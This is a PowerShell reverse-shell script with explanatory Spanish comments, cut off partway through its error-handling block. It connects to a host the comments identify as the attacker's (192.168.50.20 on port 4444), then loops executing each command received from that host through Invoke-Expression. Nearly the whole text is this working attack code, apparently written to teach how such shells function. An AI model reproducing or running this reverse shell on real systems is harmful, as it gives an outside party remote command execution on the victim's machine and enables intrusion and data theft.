 # Crea un cliente TCP que se conecta a la IP 192.168.50.20 en el puerto 4444 (IP y puerto del atacante)
$client = New-Object System.Net.Sockets.TCPClient("192.168.50.20", 4444)

# Obtiene el stream de datos para enviar y recibir información a través de la conexión TCP
$stream = $client.GetStream()

# Crea un escritor (writer) para enviar datos a través del stream
$writer = New-Object System.IO.StreamWriter($stream)

# Configura el escritor para vaciar el buffer automáticamente cada vez que se escribe una línea
$writer.AutoFlush = $true   # Así no hay que llamar manualmente a Flush()

# Envía un mensaje inicial al atacante para confirmar que la conexión fue establecida
$writer.WriteLine('hola desde windows')

# Crea un lector (reader) para recibir datos desde el stream
$reader = New-Object System.IO.StreamReader($stream)

# Bucle infinito para mantener la conexión activa y procesar comandos recibidos
while ($true) {
    # Lee una línea (comando) enviada desde el atacante
    $data = $reader.ReadLine()

    # Si el comando es "exit", termina el bucle y cierra la conexión
    if ($data -eq "exit") { break }

    try {
        # Ejecuta el comando recibido y captura cualquier salida o error
        $output = Invoke-Expression $data 2>&1 | Out-String
    } catch {
        # En caso de error, captura el mensaje de excepción para enviarlo